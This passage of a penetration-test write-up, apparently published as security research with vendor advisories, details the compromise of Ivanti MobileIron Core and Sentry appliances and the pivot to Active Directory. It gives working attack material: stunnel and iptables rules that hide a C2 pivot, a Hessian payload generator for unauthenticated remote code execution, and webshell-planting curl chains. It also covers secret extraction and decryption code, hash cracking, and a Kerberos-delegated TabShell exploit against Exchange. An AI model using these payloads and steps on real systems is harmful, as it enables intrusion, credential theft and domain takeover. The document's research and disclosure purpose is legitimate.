9 accept = localhost:10000
10 PSKsecrets =
     ֒→ /mobileiron.com/programs/com.mobileiron.core.base/etc/stunnel.secrets
11
12 # killall stunnel ; stunnel
     ֒→ /mobileiron.com/programs/com.mobileiron.core.base/etc/stunnel.conf
```
To piggyback the legitimate 9997 port, we added NAT rules on the local firewall to redirect the traffic coming from our IP address to the local SOCKS port. This allowed us to take advantage of already opened ports on the external firewall/virtual IP and blend in with legitimate activity.

```
1 $ sudo iptables -I CPP -j ACCEPT -p tcp --dport 10000
\overline{2}3 # To be used if the socks listens on *
4 $ sudo iptables -t nat -A PREROUTING -s <C2_IP>/32 -p tcp --dport 9997
    ֒→ -j REDIRECT --to 10000
5
6 # To be used if the socks listens solely on localhost
```

```
7 $ sudo sysctl -w net.ipv4.conf.eth0.route_localnet=1
    8 $ sudo iptables -t nat -A PREROUTING -s <C2_IP>/32 -p tcp --dport 9997
    ֒→ -j DNAT --to-destination 127.0.0.1:10000
```
Ultimately on our distant C2 server, we launched an stunnel process in client mode.

```
1 $ cat /etc/stunnel/stunnel.conf
2 [misocks]
3 client = yes
4 accept = 127.0.0.1:1080
5 connect = micore.local:9997
6 PSKsecrets = /etc/stunnel/stunnel.secrets
7
8 $ stunnel /etc/stunnel/stunnel.conf
9
10 $ curl -x socks5h://127.0.0.1:1080 -sk
    ֒→ https://127.0.0.1:8443/mics/login.jsp | grep title
11 <title>Ivanti System Manager: Sign In</title>
```
Throughout the engagement, this setup gave us a network pivot with optimal performances and great stealth.

# **5 Pivoting to Sentry**

Standalone Sentry appliances were great assets to pivot to due to their nature and the firewall exceptions they require. For example, when configured for *ActiveSync*, Sentry acts as gateway on the internet to reach the HTTP services of on-premise *Exchange* servers.

Thus, on a corporate network, the firewall rules will probably allow Sentry instances to reach these servers. Otherwise, the *AppTunnel* implies reaching internal web applications, such as *Sharepoint* or *PowerBI* servers. Compromising Sentry instances is therefore a great way to extend the attack surface and take advantage of legitimate network flows to compromise corporate resources.

That being said, after the full compromise of a Core instance, we have discovered that the MICS portal is vulnerable to unauthenticated remote code execution. During the engagement, this vulnerability was a zero-day.

An advisory [\[8\]](#page-31-6) was sent to Ivanti at the end of the engagement to disclose it. Nonetheless, it was poorly processed by the editor and, in the meantime, a third-party reported the same vulnerability and got credited for CVE-2023-38035 [\[5\]](#page-31-7).

The issue affects the uploadFileUsingFileInput method on the Hessian MICSLogService, which acts as a command-execution-as-a-feature method. The following source code snippets are self-explanatory.

```
1 // mics.war : WEB-INF/lib/com/mi/middleware/service/MICSLogService.java
2 package com.mi.middleware.service.impl
3 [...]
4 public interface MICSLogServiceImpl {
5 [...]
6 public synchronized JSONObject uploadFileUsingFileInput(final
      SystemCommandRequestDTO requestDTO, ServletContext
֒→
      servletContext) {
֒→
7 [...]
8 try {
9 String cmd = requestDTO.getCommand();
10 Runtime rt = Runtime.getRuntime();
11 Process proc = rt.exec(cmd);
12 String fname = requestDTO.getInputFile();
13 file = new RandomAccessFile(fname, "r" );
14 [...]
```

```
1 // mics.war : WEB-INF/lib/com/mi/mics/dto/SystemCommandRequestDTO.java
2 public class SystemCommandRequestDTO extends ServiceRequestDTO {
3 [...]
4 private String command;
5
6 private boolean isRoot = false;
7
8 private boolean logCommandErrors = true;
9
10 private List<String> cmdListArray;
11
12 private String inputFile;
13 \left[ \ldots \right]14 public String getCommand() {
15 return this.command;
16 }
```
Being a Hessian service, no authentication is required to exploit it. However, as explained earlier, one should find a trick to reach the MICS portal on the internal interface. In our case, having compromised the Core instance, we used the webshell or the SOCKS proxy to reach it.

The *mi\_sentry\_micslogservice.py* [\[16\]](#page-32-8) script was put together to generate a Hessian message calling uploadFileUsingFileInput with an arbitrary command:

```
1 #!/usr/bin/python3
\circ3 from pyhessian.encoder import encode_object
4 from pyhessian.protocol import Call, object_factory
5 import typer, base64
6
7 app = typer.Typer(add_completion=False)
8
9 @app.command()
10 def main(cmd):
11 dto = object_factory("com.mi.mics.dto.SystemCommandRequestDTO" ,
     ֒→ command=cmd)
12
13 print(base64.b64encode(encode_object(Call("uploadFileUsingFileInput" ,
     \rightarrow args=[dto, None], version=2))).decode())
14
15 if __name__ == "__main__" :
16 typer.run(app())
```
Thanks to it, a webshell could be planted in the MICS web root with the following command line:

```
1 $ curl -k https://micore.local/mifs/401.jsp -H "WS: curl -sk -H
    'Content-Type: application/x-hessian'
֒→
    'https://sentry1.local:8443/mics/services/MICSLogService' -v
֒→
    --data-binary @<(echo $(./mi_sentry_micslogservice.py "python -v -c
֒→
    open('/mi/tomcat2/webapps/mics/css/ws.jsp','w').write(' $(xxd -p -c
֒→
    1000 webshell.jsp)'.decode('hex'))" ) | base64 -d) 2>&1 " --output -
֒→
2 $> curl -sk -H 'Content-Type: application/x-hessian'
       'https://sentry1.local:8443/mics/services/MICSLogService'
    --data-binary @<(echo YwIA[...]no= | base64 -d) 2>&1
֒→
    ֒→
```

```
3 HRH isRunningTZ
```
As the webshell is executed within the MICS portal running as tomcat2, the privilege escalation was trivial with sudo:

```
1 $ curl -k https://micore.local/mifs/401.jsp -H "WS: curl -sk
    https://sentry1.local:8443/mics/css/ws.jsp -H 'WS: cat /mi/release;
֒→
    \rightarrow id ; sudo id'<sup>"</sup>
2 [...]
3 Sentry Standalone 9.18.0 Build 6 (Branch
    ֒→ wolverine-9.18.0-sentry-release)
4 uid=497(tomcat2) gid=102(tomcat) groups=102(tomcat)
5 uid=0(root) gid=0(root) groups=0(root)
```
Finally, to create a second network pivot, we leveraged again the stunnel binary to launch the SOCKS server. Since the stunnel package was not installed by default on the Sentry instance, we transferred the binary from the adjacent Core instance. Moreover, on Sentry standalone, the 9997 TLS sync port is not exposed. Instead, port 443 is exposed for the asproxy web application, running as tomcat. This app proxifies the traffic related to AppTunnel and ActiveSync.

```
1 # ss -ntlp | grep 443
2 LISTEN 0 128 *:443 *:* users:(("java" ,pid=1386,fd=372))
3
4 # ps aux | grep 1386
5 tomcat 1386 1.0 15.6 3923928 606320 ? Sl 16:27 0:44
    /usr/java/default/bin/java
֒→
    -Djava.util.logging.config.file=/mi/tomcat/conf/logging.properties
֒→
6
7 # ls -l /mi/tomcat/webapps/
8 total 115140
9 drwxr-xr-x 4 tomcat tomcat 4096 Aug 4 08:14 asproxy
```
In the same manner, we altered the firewall to redirect packets matching our IP address from port 443 to the SOCKS port.

#### **5.1 Extracting secrets**

Upon gaining shell access or command execution capabilities on a Core instance, multiple useful secrets could be extracted from the file system and the local database.

Some interesting files are stored in the /mi/files/system folder.

```
1 $ tree -a /mi/files/system/
2 /mi/files/system/
3 |-- .altdevshellpasswordhash
4 |-- .dbpp
5 |-- .devshellpasswordhash
6 |-- .mifpp
7 |-- .mrpp
8 |-- .spp
9 |-- .spp2
10 |-- .spp3
```
First, the database credentials are stored in the .dbpp and .mifpp files. The latter can be read by the **tomcat** user, thus via the webshell.

```
1 $ ls -l /mi/files/system/.{dbpp,mifpp}
2 -r--rw---- 1 tomcat tomcat 8 Jul 31 16:53 /mi/files/system/.dbpp
3 -rw-r--r-- 1 root root 41 Nov 28 14:27 /mi/files/system/.mifpp
```

```
4
5 $ cat /mi/files/system/.mifpp
6 [client]
7 user=micoredb
8 password=***
9
10 $ cat /mi/files/system/.dbpp
11 ***
```
The cryptographic routines of MobileIron rely on secret keys generated at the installation. The keys are stored in the .spp[0-9]\* files which can be read by the webserver process.

```
1 $ ls -l /mi/files/system/.{spp,spp2,spp3}
2 -r--rw---- 1 tomcat tomcat 32 Jul 31 16:53 /mi/files/system/.spp
3 -r--rw---- 1 tomcat tomcat 44 Jul 31 16:53 /mi/files/system/.spp2
4 -r--rw---- 1 tomcat tomcat 44 Jul 31 16:53 /mi/files/system/.spp3
```
To dump data from the local MySQL database, one can use the credentials of the micoredb user or simply use either the miadmin or migrator users configured with a trivial password (guessing them is left as an exercise to the reader). These default users are granted enough privileges to retrieve interesting secrets.

 +-------------------------------------------------------------------------+ | GRANT ALL PRIVILEGES ON \*.\* TO *'micoredb'* @*'localhost'* WITH GRANT OPTION | | GRANT ALL PRIVILEGES ON \*.\* TO *'miadmin'* @*'localhost'* WITH GRANT OPTION | | GRANT USAGE ON \*.\* TO *'migrator'* @*'localhost'* | | GRANT SELECT ON *`* mifs*`* .\* TO *'migrator'* @*'localhost'* | +-------------------------------------------------------------------------+

The users are stored in the mi\_user table. Notice how the password column is populated with a particular value.



The password\_hash value prefixed with V2 is simply a *PBKDF2WithHmacSHA256* hash with 310000 rounds. It can be transformed to hashcat format with the following command:

```
1 $ echo 'V2;pAFG40EHi8plFjiM06jmXw==;0qIyyiUZvog3wsw9hVzDTg==' | awk
    ֒→ -F';' '{print "sha256:310000:"$2":"$3}' | tee hashes
2 sha256:310000:pAFG40EHi8plFjiM06jmXw==:0qIyyiUZvog3wsw9hVzDTg==
3
4 $ hashcat -m 10900 -a 3 hashes wordlist
5 sha256:310000:pAFG40EHi8plFjiM06jmXw==:0qIyyiUZvog3ws...:Password123
```
Otherwise, the value in the password column is in reality the plaintext password encrypted with AES.

The LDAP password, returned by the getLDAPConfigs method, is also stored encrypted in the mifs\_ldap\_server\_config table.

```
1 $ mysql -u'miadmin' -p'***' -B -e 'select
    url,auth_principal,auth_password,auth_password_hash from
֒→
    mifs.mifs_ldap_server_config;'
֒→
2 url auth_principal auth_password auth_password_hash
3 ldaps://10.1.1.1 mobileiron-svc
    V2DE5UghetS6X7M4vfkfzlQYkUc9Lv3gJ0MktXIuMMNd/wtfH+K9Q=
֒→
    $5$r=15000$ZcIAI56S$eGctJ3b5h4m5f48S.vaIrz2sRYIz24.xHIcQcnMC9z1
֒→
```
At the time of writing, there are three encryption formats.

```
1 # EncryptionSupportV1
2 [ BASE64(IV) ] + [ '\#\#\#' ] + [ BASE64(CIPHER) ]
3
4 # EncryptionSupportV2
5 [ 'V2' ] + [ BASE64(IV_LEN + IV + CIPHER) ]}
6
7 # EncryptionSupportV3
8 [ 'V3;' ] + [ BASE64(DEK_IV + DEK_CIPHER) ] + [ ';' ] + [ BASE64(DATA_IV +
    ֒→ DATA_CIPHER) ]}
```
Version 1 ciphers are in the format B64(IV)###B64(cipher) and use *AES-CBC* with an encryption key *PBKDF2* -derived from the random passphrase stored from the .spp file.

The decryption routine is as follows:

```
1 def decryptV1(passphrase, cipherText):
2 # salt
3 srpp = b "EKmxlP6d4PdqBzfBpho0tPdAg5Nkzn7B"
4 RANDOM_PASSPHRASE_LEN = 32
5 NUM_ITERATIONS = 10
6 DERIVED_KEY_SIZE = 128
7 IV_LENGTH = 16
8 SPLIT_STRING = b "###"
9 dk = hashlib.pbkdf2_hmac("sha256" , passphrase[0:RANDOM_PASSPHRASE_LEN],
       ֒→ srpp, NUM_ITERATIONS, DERIVED_KEY_SIZE / 8)
10 iv, val = cipherText.split(SPLIT_STRING)
```

```
11 cipher = AES.new(dk, AES.MODE_CBC, base64.b64decode(iv)[0:IV_LENGTH])
12 return unpad(cipher.decrypt(base64.b64decode(val)), 16)
```
Version 2 ciphers are prefixed with the V2 string and use *AES-GCM* with an encryption key *PBKDF2* -derived from the random passphrase stored from the .spp2 file.



A third version of the ciphers depends on the passphrase stored in the .spp3 file. It also uses the *AES-GCM* algorithm, but relies on a random *Data Encryption Key* protected with a *Key Encryption Key* derived from the random passphrase stored in the .spp3 file. We did not transpose the V3 decryption routine to Python.

The *mi* decrypt.py [\[17\]](#page-32-9) script has been put together to load the .spp\* files and automate the decryption process.

```
1 #!/usr/bin/python3
\overline{2}3 import sys
4 import hashlib
5 import base64
6 from Crypto.Cipher import AES
7 import warnings
8 from Crypto.Util.Padding import unpad
9
10 warnings.filterwarnings("ignore" )
```

```
11
12 def decryptV1(passphrase, cipherText):
13 [...]
14
15 def decryptV2(passphrase, cipherText):
16 [...]
17
18 if __name__ == "__main__" :
19 config = {20 "lab" : {"V1" : "./lab_files/.spp" , "V2" : "./lab_files/.spp2" },
21   }
22 env = sys.argv[1]
23 cipherText = sys.argv[2].encode()
24 if b "###" in cipherText:
25 res = decryptV1(open(config[env]["V1" ]).read().encode(),
           ֒→ cipherText)
26 elif cipherText[0:2] == b "V2" :
27 res = decryptV2(open(config[env]["V2" ]).read().encode(),
           ֒→ cipherText)
28 else:
29 print("Error: unrecognized format" )
30 exit(1)
31 sys.stdout.buffer.write(res)
```
Finally, the ciphers stored in the database, such as user passwords and the LDAP bind password, could be decrypted:

```
1 $ mi_decrypt.py lab
   ֒→ V2DE5UghetS6X7M4vfkfzlQYkUc9Lv3gJ0MktXIuMMNd/wtfH+K9Q=
2 Password
3
4 $ mi_decrypt.py lab
    ֒→ V2DCS5wMXHI8gliit2nRuuTm6Dm4exzj+/GC8a09MVCTSkbSjIKy6FnPw=
5 Password123@
```
With the saverUserPassword feature enabled on our target instance, we seamlessly recovered 2000 user passwords. Thus, we managed to get the actual password of Active Directory users or at least get a hint regarding the password pattern they use.

Another interesting data to look for was the Sentry configuration related to *ActiveSync* and *AppTunnel* features. It lives on the Core instance and is pushed to the right standalone Sentry instances.

On a production environment, it stores credentials of principals configured for Kerberos constrained delegation to HTTP services. Their usage is to seamlessly authenticate users to internal web applications or *Exchange* servers.

As an administrator, the credentials can be configured through a form or by uploading a Keytab file.



**Fig. 3.** Kerberos authentication configuration for the Sentry service.



**Fig. 4.** Kerberos authentication configuration with a keytab.

Such configuration is saved in the eas\_proxy table. The password is stored encrypted with the usual format.

```
1 $ mysql -u'miadmin' -p'***' -B -e 'select
   ֒→ host,servers,kerberos_config from mifs.eas_proxy;'
2 host servers kerberos_config
3 sentry1.dev.local default;EXCHANGE1.DEV.LOCAL;EXCHANGE2.DEV.LOCAL
    {\n "sentrySPN" : "KER-SENTRY1" ,\n "sentryDomain" :
֒→
       "DEV.LOCAL" ,\n "activeSyncServerSPNs" :
       "HTTP/EXCHANGE1.DEV.LOCAL;HTTP/EXCHANGE2.DEV.LOCAL" ,\n "password"
    : "V2DIVeHmNT8zjQlaKZG2f3nrPl2MPZubAb8JmMAiJWEbpqhFHORw==" ,\n
֒→
       "realmToKdcs" : { },\n "kdcDiscovery" : true,\n
    "encryptionAlgVersion" : 2,\n "kdcsForThisRealm" :
֒→
       "KDC.DEV.LOCAL" \n}
    ֒→
    ֒→
    ֒→
    ֒→
```

```
4
5 $ ./mi_decrypt.py lab
   ֒→ V2DIVeHmNT8zjQlaKZG2f3nrPl2MPZubAb8JmMAiJWEbpqhFHORw==
6 Password
```
Likewise, Keytab files can be retrieved and decrypted to retrieve the principal's AES or RC4 keys.

```
1 $ mysql -u'miadmin' -p'***' -B -e 'select
    ֒→ host,servers,kerberos_config from mifs.eas_proxy;'
2 host servers kerberos_config
3 sentry1.dev.local default;EXCHANGE1.DEV.LOCAL;EXCHANGE2.DEV.LOCAL
     {\n "keytab" : "V2DEOqfiKbnO9SSIxxwIte7aCmM6xyx+UjTHpqnZz0I2y7oEo ⌋
֒→
     \rightarrow URB0epsrTpqlae9TY4Qkm1D7uCz3a8CFcF2QIR6zPX6A5FNY0ams2r5Ky6YtqVmqMY0 <sub>」</sub>
     \rightarrow cz7ChlX3uPoxfVMyRiCVYzRcFvRnNktThvhXO2v8CTr2+yzIP3hZcGLcxZ/14MZ6khZ <sub>」</sub>
     uAKItEl8pRb8NJsVH5T1gSHMt1um2dU48tnQAPuPKR6TGN/moY=" ,\n
֒→
     "sentrySPN" : "KER-SENTRY1" ,\n "sentryDomain" : "DEV.LOCAL" ,\n
֒→
     "activeSyncServerSPNs" :
֒→
     "HTTP/EXCHANGE1.DEV.LOCAL;HTTP/EXCHANGE2.DEV.LOCAL" ,\n "password"
֒→
     : "" ,\n "realmToKdcs" : { },\n "kdcDiscovery" : true,\n
֒→
     "encryptionAlgVersion" : 2,\n "kdcsForThisRealm" :
֒→
     "KDC.DEV.LOCAL" \n}
֒→
4
5 $ ./mi_decrypt.py lab 'V2DEOqfiKbnO9SSIxxwIte7aCmM6xyx+UjTHpqnZz0I2y7oE ⌋
     \rightarrow oURB0epsrTpqlae9TY4Qkm1D7uCz3a8CFcF2QIR6zPX6A5FNY0ams2r5Ky6YtqVmqMY<sub>」</sub>
     → Ocz7ChlX3uPoxfVMyRiCVYzRcFvRnNktThvhXO2v8CTr2+yzIP3hZcGLcxZ/14MZ6kh<sub>」</sub>
     ZuAKItEl8pRb8NJsVH5T1gSHMt1um2dU48tnQAPuPKR6TGN/moY=' >
֒→
     sentry.keytab
֒→
6
7 $ klist -t -K -e -k sentry.keytab
8 Keytab name: FILE:sentry.keytab
9 KVNO Timestamp Principal
10 ---- -------------
     ֒→ ------------------------------------------------------
11 11/28/2023 17:52:54 KER-SENTRY1@DEV.LOCAL
       ֒→ (DEPRECATED:arcfour-hmac) (0xa4f49c406510bdcab6824ee7c30fd852)
12 1 11/28/2023 17:52:54 KER-SENTRY2@DEV.LOCAL
        \leftrightarrow (aes256-cts-hmac-sha1-96) (0xa8604249db97eb2efb62f74e583cfb9653<sub>」</sub>
        b881621ed473e82fcb06e856712a1e)
֒→
```
#### **5.2 Attacking the domain**

As stated before, the Kerberos principals, configured for Sentry's *ActiveSync* and *AppTunnel* feature, are able to impersonate domain users for a specific *Service Principal Name* (SPN). During our engagement, some had SPNs for the HTTP service of *Exchange* servers and others for internal resources hosting *Sharepoint*, *PowerBI* or internal applications.

Regarding the *Exchange* servers, it was particularly dangerous because some users, allowed to access the remote *PowerShell* service, lacked the NOT\_DELEGATED flag denying Kerberos delegation. Moreover, we identified a single unpatched *Exchange* server affected by CVE-2022-41076 [\[13\]](#page-32-10). Thus, we exploited the *TabShell* [\[12\]](#page-32-11) vulnerability to escape the restricted PowerShell session and compromise the server.

The result of the following LDAP result shows such constrained delegation configured on the Sentry-related principal:

```
1 $ ldeep ldap -u user -p *** -s ldaps://DC.DEV.LOCAL -d DEV search
   ֒→ '(cn=KER-SENTRY1)' userAccountControl,msDS-AllowedToDelegateTo
2 [{
3 "dn" : "CN=KER-SENTRY1,CN=Users,DC=DEV,DC=LOCAL" ,
4 "msDS-AllowedToDelegateTo" : [
5 "HTTP/EXCHANGE2.DEV.LOCAL" ,
6 "HTTP/EXCHANGE1.DEV.LOCAL"
7 ],
8 "userAccountControl" : "NORMAL_ACCOUNT | DONT_EXPIRE_PASSWORD |
     ֒→ TRUSTED_TO_AUTH_FOR_DELEGATION"
9 }]
```
Users that can access the remote *PowerShell* service are configured with the RemotePowerShell§1 directive in the protocolSettings attribute:

```
1 $ jq '.[] | select(has("protocolSettings")) |
    select(.protocolSettings[] | contains("RemotePowerShell§1")) |
֒→
    .cn' <(ldeep ldap -u user -p *** -s ldaps://DC.DEV.LOCAL -d DEV
֒→
    users -v)
֒→
2 "Administrator"
3 "Exchange-Admin"
```
To exploit the *TabShell* vulnerability with a Kerberos service ticket, we wrote the krb\_tabshell\_exec\_cmd.py [\[18\]](#page-32-12) script. We relied on the pyprsp module for the *PowerShell Remoting Protocol*. However, it lacked some prerequisites required to load the vulnerable TabExpansion function in the session. Thus, we patched it in order to downgrade the WSManStackVersion version.

```
1 $ getST.py -spn HTTP/EXCHANGE1.DEV.LOCAL -k -no-pass -aesKey ***
    ֒→ -impersonate Exchange-Admin 'DEV/KER-SENTRY1'
2 [...]
```

```
3
4 $ KRB5CCNAME=Exchange-Admin.ccache python3
     ./scripts/krb_tabshell_exec_cmd.py -spn HTTP/EXCHANGE1.DEV.LOCAL
֒→
     → -url http://EXCHANGE1.DEV.LOCAL -cmd whoami
5 [*] PS> Remote with user : Exchange-Admin@DEV.LOCAL
6 [*] Initialising RunspacePool object for configuration
     ֒→ Microsoft.Exchange
7 [*] Opening a new Runspace Pool on remote host
8 [...]
9 [*] Loading Invoke-Expression
     ֒→ (Microsoft.PowerShell.Commands.Management.dll)
10
11 [...]
12 [*] PS> TabExpansion lastWord:-test
     → line:;../../../../Windows/Microsoft.NET/assembly/GAC_MSIL/Microsoft<sub>」</sub>
     .PowerShell.Commands.Utility/v4.0_3.0.0.0__31bf3856ad364e35/Microso ⌋
֒→
     ft.PowerShell.Commands.Utility.dll\Invoke-Expression
֒→
13
14 The term '../../../../Windows/Microsoft.NET/assembly/GAC_MSIL/Microsoft<sub>|</sub>
     .PowerShell.Commands.Utility/v4.0_3.0.0.0__31bf3856ad364e35/Microso ⌋
֒→
     ft.PowerShell.Commands.Utility.dll\Invoke-Expression' is not
֒→
     recognized as the name of a cmdlet, function, script file, or
֒→
     operable program. Check the spelling of the name, or if a path was
֒→
     included, verify that the path is correct and try again.
֒→
15
16 [*] Switching to Full LanguageMode
17 [...]
18 [*] PS> Invoke-Expression
        ֒→ "` $ExecutionContext.SessionState.LanguageMode='FullLanguage'"
19 $ExecutionContext.SessionState.LanguageMode='FullLanguage'
20
21 [*] Switching to an unrestricted PSSession
22 \quad \text{L.1}23 [*] PS> Invoke-Expression $s=New-PSSession;
24
25 [*] Processing command
26 \left[ \ldots \right]27 [*] PS> Invoke-Expression Invoke-Command -Session $s -ScriptBlock {
     ֒→ whoami } | foreach-object { $_.ToString() }
28 DEV\EXCHANGE1$
2930 [*] Closing Runspace Pool
```
With such an exploit, compromising the machine account of an *Exchange* server granted broader privileges on the domain. In our case, the *Exchange* servers had the right to modify the users' attributes or reset their passwords. Attributes modification opens up for additional attacks, such as:

- Shadow Credentials with the msDS-KeyCredentialLink attribute.
- Weak certificate binding with the altSecurityIdentities attribute.
- Kerberoasting with the DONT REQ PREAUTH flag in the userAccountControl attribute.

Nevertheless, we exploited the stolen identity to reset the password of an unused service account granted administrator privileges on the virtualization infrastructure. With such access, extracting the memory dump of a domain controller led to the domain compromise.

# **6 Recovering trophies**

Once dominance over the Active Directory and the virtualization infrastructure was achieved, we moved toward hunting for the critical assets, identified as trophies of the engagement by the customer: two sophisticated software solutions at the heart of their business.

Technically, reaching the trophies has been facilitated by our access level on the hypervisor hosting the virtual machines of interest and the massive set of corporate credentials in our possession.

Understanding how the applications are built and how end users consume them was certainly the main difficulty at this stage.

# **7 Vulnerabilities recap**

The following table summarizes the vulnerabilities exploited throughout the engagement and their status at the time of writing of the present article.



**Table 1.** Vulnerabilities summary.

# **8 Conclusion**

Over the years, MobileIron suffered from severe vulnerabilities whose overall impact is heightened by the nature of the software. As previously mentioned, the Norwegian government network incident exhibited another set of zero-day vulnerabilities. Naturally, these events shed a light on the solution which led to the discovery of additional issues.

Regarding our customer, this engagement proactively stressed out a weakness in their infrastructure and emulated a realistic APT attack. Moreover, it was made clear that using commercial products shipped as black-box appliances may introduce blind spots for the security supervision.

Otherwise, disclosing the issues to Ivanti was a tedious process, as shown in the timelines of the advisories released along this post:

- *Ivanti EPMM / MobileIron Core Multiple Vulnerabilities* [\[7\]](#page-31-5)
- *Ivanti Sentry / MobileIron Sentry Unauthenticated Remote Code Execution* [\[8\]](#page-31-6)

The resulting exploitation scripts are available in the [https://github.](https://github.com/synacktiv/mobileiron-exploit) [com/synacktiv/mobileiron-exploit](https://github.com/synacktiv/mobileiron-exploit) repository.

# **References**

- <span id="page-31-3"></span>1. Moritz Bechler. Java Unmarshaller Security. [https://github.com/mbechler/](https://github.com/mbechler/marshalsec/blob/master/marshalsec.pdf) [marshalsec/blob/master/marshalsec.pdf](https://github.com/mbechler/marshalsec/blob/master/marshalsec.pdf), 2017.
- <span id="page-31-0"></span>2. CVE-2020-15505. Ivanti MobileIron Multiple Products Remote Code Execution Vulnerability. <https://nvd.nist.gov/vuln/detail/CVE-2020-15505>, 2020.
- <span id="page-31-1"></span>3. CVE-2020-15506. Authentication bypass vulnerability in MobileIron Core. [https:](https://nvd.nist.gov/vuln/detail/CVE-2020-15506) [//nvd.nist.gov/vuln/detail/CVE-2020-15506](https://nvd.nist.gov/vuln/detail/CVE-2020-15506), 2020.
- <span id="page-31-4"></span>4. CVE-2023-25690. Inconsistent Interpretation of HTTP Requests ('HTTP Request/Response Smuggling'). [https://nvd.nist.gov/vuln/detail/CVE-2023-](https://nvd.nist.gov/vuln/detail/CVE-2023-25690) [25690](https://nvd.nist.gov/vuln/detail/CVE-2023-25690), 2023.
- <span id="page-31-7"></span>5. CVE-2023-38035. Ivanti Sentry Authentication Bypass Vulnerability. [https:](https://nvd.nist.gov/vuln/detail/CVE-2023-38035) [//nvd.nist.gov/vuln/detail/CVE-2023-38035](https://nvd.nist.gov/vuln/detail/CVE-2023-38035), 2023.
- <span id="page-31-2"></span>6. Cybersecurity and Infrastructure Security Agency. Threat Actors Exploiting Ivanti EPMM Vulnerabilities. [https://www.cisa.gov/news-events/cybersecurity](https://www.cisa.gov/news-events/cybersecurity-advisories/aa23-213a)[advisories/aa23-213a](https://www.cisa.gov/news-events/cybersecurity-advisories/aa23-213a), 2023.
- <span id="page-31-5"></span>7. Mehdi Elyassa. Ivanti EPMM / MobileIron Core - Multiple Vulnerabilities. [https://www.synacktiv.com/advisories/ivanti-epmm-mobileiron-core](https://www.synacktiv.com/advisories/ivanti-epmm-mobileiron-core-multiple-vulnerabilities)[multiple-vulnerabilities](https://www.synacktiv.com/advisories/ivanti-epmm-mobileiron-core-multiple-vulnerabilities), 2024.
- <span id="page-31-6"></span>8. Mehdi Elyassa. Ivanti Sentry / MobileIron Sentry - Unauthenticated Remote Code Execution. [https://www.synacktiv.com/advisories/ivanti-sentry](https://www.synacktiv.com/advisories/ivanti-sentry-mobileiron-sentry-unauthenticated-remote-code-execution)[mobileiron-sentry-unauthenticated-remote-code-execution](https://www.synacktiv.com/advisories/ivanti-sentry-mobileiron-sentry-unauthenticated-remote-code-execution), 2024.
